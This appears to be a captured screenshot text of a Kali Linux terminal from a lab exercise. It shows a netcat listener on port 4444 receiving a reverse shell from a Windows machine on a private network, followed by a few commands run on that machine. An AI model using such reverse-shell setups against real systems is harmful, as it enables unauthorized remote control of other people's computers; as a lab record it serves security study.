 root@kali:~# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.242] from (UNKNOWN) [192.168.1.225] 58471
cd
c:\Windows\System32>cd
c:\Windows\System32
echo %PROCESSOR_IDENTIFIER%
c:\Windows\System32>echo %PROCESSOR_IDENTIFIER%
Intel64 Family 6 Model 142 Stepping 10, GenuineIntel
KILLME
root@kali:~#